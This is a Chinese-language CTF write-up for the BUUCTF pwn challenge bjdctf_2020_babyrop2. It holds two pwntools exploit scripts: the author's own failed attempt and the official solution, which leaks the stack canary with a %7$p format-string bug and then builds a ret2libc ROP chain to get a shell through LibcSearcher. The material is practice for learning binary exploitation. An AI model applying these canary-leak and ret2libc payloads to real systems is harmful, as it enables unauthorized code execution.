- checksec一下文件
- 放到64位ida看一下

我的来理解是vuln有个read的栈溢出，那么就可以利用libc构造rop链，但金丝雀保护我没找到在哪
3．我写的脚本
from pwn import *
from LibcSearcher import *

p = remote("node5.buuoj.cn", 26968)
elf = ELF("pwn")

printf_plt = elf.plt["printf"]
printf_got = elf.got["printf"]
start = elf.sym["_start"]

p.recvuntil(b"Pull up your sword and tell me u story!")

offset = 28
pop_rdi = 0x00400993

payload1 = b"A" * offset
payload1 += p64(pop_rdi)
payload1 += p64(printf_got)
payload1 += p64(printf_plt)
payload1 += p64(start)

p.sendline(payload1)

printf_addr = u64(p.recvuntil(b"\x7f")[-6:].ljust(8, b"\x00"))

libc = LibcSearcher("printf", printf_addr)
libc_base = printf_addr - libc.dump("printf")
system_addr = libc_base + libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")

p.recvuntil(b"Pull up your sword and tell me u story!")

payload2 = b"A" * offset
payload2 += p64(pop_rdi)
payload2 += p64(bin_sh_addr)
payload2 += p64(system_addr)

p.sendline(payload2)
p.interactive()
4．看一下官方的写法
经过我的深思熟虑我终于理解了，首先看第一个函数
明显的格式化字符串的漏洞，并且我们要利用这个点来找Canary，因为输入是我们唯一可控的数据，我们要找到我们的输入在栈上的位置，然后利用相对偏移来泄露Canary的值，


这里解释一下为什么当时第七个参数，看一下64位寄存器的排序

汇编代码在ebp下存放了Canary的值
从这里泄露Canary的位置

脚本：
from pwn import *
from LibcSearcher import LibcSearcher

elf= ELF(r"C:\Users\lezho\Desktop\misc\bjdctf_2020_babyrop2")
r=remote("node5.buuoj.cn",25164)
read_got=elf.got['read']
puts_plt=elf.plt['puts']
vul=0x0400887

pop_rdi=0x0400993
ret=0x04005f9
r.recvuntil(b'help u!') #输入提示
r.sendline(b'%7$p') #直接发送，这里用sendline可以实现换行

r.recvuntil(b'\n')
#然后程序接收的这个换行，emmm,这里实际上我觉得也可以直接接收到0x,然后再接收16个长度，刚好就得到canary,因为刚刚动调的时候发现的canary长度为16
canary=eval(r.recvline()[:-1])
#一直到-1是去掉换行符，然后eval将字节转为数字，这里这部分应该也是挺灵活的
print(canary)
r.recvuntil(b'story!\n') #输入提示
payload = b'a'*(0x18) + p64(canary) + p64(1) + p64(pop_rdi) + p64(read_got)
payload+=p64(puts_plt)+p64(vul)
#这里也是常规的构造，输出read函数地址之后然后回到vul函数继续栈溢出
r.send(payload)

read_addr=u64(r.recv(6).ljust(8,b'\x00'))

libc=LibcSearcher('read',read_addr)

offset=read_addr-libc.dump('read')

system=libc.dump('system')+offset

binsh=libc.dump("str_bin_sh")+offset
#这里往上都是常规
r.recvuntil(b'story!\n')
payload1 = b'a'*(0x18) + p64(canary) + p64(1)+p64(ret)+p64(pop_rdi)+p64(binsh)+p64(system)
#一个很基础的payload
r.sendline(payload1)

r.interactive()

